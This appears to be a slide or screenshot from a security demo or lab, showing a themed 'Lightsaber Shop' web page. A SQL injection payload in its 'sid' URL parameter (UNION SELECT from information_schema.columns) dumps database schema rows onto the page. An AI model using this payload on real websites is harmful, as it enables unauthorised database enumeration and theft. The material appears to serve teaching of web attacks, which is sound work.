 Ultimate Lightsaber Shop
lightside.me/shop/index.php?sid=' UNION Select table_schema, table_name, column_name, null, null from information_schema.columns;-- -
Ultimate Lightsaber Shop
We now have all those fance darkside sabers in stock for you!
Which one would you like to see? Select
information_schema ALL_PLUGINS PLUGIN_NAME
information_schema ALL_PLUGINS PLUGIN_VERSION
information_schema ALL_PLUGINS PLUGIN_STATUS